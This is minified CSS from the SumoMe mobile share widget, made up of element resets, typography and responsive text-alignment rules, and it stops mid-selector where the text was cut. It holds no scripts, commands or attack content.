div.sumome-share-client-mobile iframe,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile p,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile blockquote,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile pre,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile a,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile abbr,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile acronym,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile address,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile big,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile cite,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile code,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile del,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile dfn,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile em,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile img,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ins,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile kbd,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile q,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile s,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile samp,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile small,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile strike,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile strong,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile sub,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile sup,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile tt,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile var,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile b,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile u,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile i,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile center,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile dl,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile dt,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile dd,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ol,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ul,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile li,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile fieldset,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile form,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile label,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile legend,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile table,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile caption,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile tbody,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile tfoot,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile thead,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile tr,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile th,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile td,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile article,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile aside,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile canvas,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile details,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile embed,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile figure,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile figcaption,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile footer,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile header,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile hgroup,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile menu,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile nav,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile output,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ruby,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile section,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile summary,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile time,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile mark,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile audio,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile video{word-wrap:normal;box-sizing:border-box;margin:0;padding:0;border:0;font:inherit;font-size:100%;vertical-align:baseline;background:rgba(0,0,0,0);line-height:initial;font-style:initial;font-weight:initial;word-break:initial;clear:none;opacity:1;float:none;color:inherit;max-height:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile video::-webkit-media-controls,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile video::-webkit-media-controls-start-playback-button{display:none !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div{width:auto;float:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile table{border-collapse:collapse;border-spacing:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile caption,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile th,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile td{text-align:left;font-weight:normal;vertical-align:middle}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile q,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile blockquote{quotes:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile q:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile q:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile blockquote:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile blockquote:after{content:"";content:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile img{width:auto}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile a img{border:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ul{float:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile input[type=text],.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile input[type=password],.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile input[type=radio],.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile input[type=checkbox],.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile textarea{border-width:1px;outline:0;border-color:#000;display:block;margin:0;padding:0;width:auto;max-width:initial;max-height:initial;min-width:initial;min-height:initial;line-height:initial;position:static;border-radius:3px,3px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile input[type=text]:focus,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile input[type=password]:focus,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile input[type=radio]:focus,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile input[type=checkbox]:focus,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile textarea:focus{outline:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile input[type=radio],.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile input[type=checkbox]{max-width:initial;max-height:initial;min-width:initial;min-height:initial;position:static;display:inline-block}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile select{border-color:#000;outline:0;margin:0;padding:0;width:auto;max-width:initial;max-height:initial;min-width:initial;min-height:initial;position:static;border-radius:3px,3px}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile select:focus{outline:0}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile address:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile address:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile article:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile article:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile aside:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile aside:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile audio:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile audio:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile blockquote:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile blockquote:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile canvas:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile canvas:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile dd:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile dd:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile dl:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile dl:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile fieldset:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile fieldset:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile figcaption:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile figcaption:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile figure:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile figure:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile footer:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile footer:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile form:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile form:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile header:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile header:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile hr:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile hr:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile main:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile main:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile output:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile output:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile pre:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile pre:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile section:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile section:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile table:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile table:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile tfoot:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile tfoot:after,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile video:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile video:after{content:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-clearfix{*zoom:1}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-clearfix:before,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-clearfix:after{content:" ";display:table}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-clearfix:after{clear:both}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile p.lead{font-size:15.5px;line-height:1.6}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-share-mobile-popup .subheader,.sumome-share-mobile-popup .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .subheader,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-sharer-popup .subheader,.sumome-sharer-popup .sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .subheader,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .subheader,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .subheader{line-height:1.4;color:#6f6f6f;font-weight:300;margin-top:.2em;margin-bottom:.5em}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile .sumome-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-small .sumome-small-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-small-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-medium .sumome-medium-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-small-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-medium-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-large .sumome-large-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-small-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-medium-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-large-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xlarge .sumome-xlarge-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-small-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-medium-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-large-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xlarge-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-text-left{text-align:left !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-text-right{text-align:right !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-text-center{text-align:center !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile.sumome-res-xxlarge .sumome-xxlarge-text-justify{text-align:justify !important}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile div,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile dl,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile dt,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile dd,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ul,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile ol,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile li,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h6,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile pre,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile form,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile p,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile blockquote,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile th,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile td{margin:0;padding:0;text-transform:initial;direction:ltr;text-align:inherit;letter-spacing:normal}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile a{color:#0073b7;text-decoration:none;line-height:inherit}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile a:hover,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile a:focus{color:#00639e}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile a img{border:none}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile p{font-family:inherit !important;font-weight:normal !important;font-size:12px;line-height:1.6;margin-bottom:20px;text-rendering:optimizeLegibility}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile p aside{font-size:14px;line-height:1.35;font-style:italic}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile p.sumome-primary{color:#0073b7}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile p.sumome-secondary{color:#d1d4d5}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile p.sumome-alert{color:#e74c3c}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h1,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h2,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h3,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h4,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h5,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h6{float:none;text-shadow:none;font-family:"Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:300;font-style:normal;color:#222;text-rendering:optimizeLegibility;margin-top:.2em;margin-bottom:.5em;line-height:1.4}.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h1 small,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h2 small,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h3 small,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h4 small,.sumome-share-client-wrapper.sumome-share-client-wrapper-mobile div.sumome-share-client-mobile h5 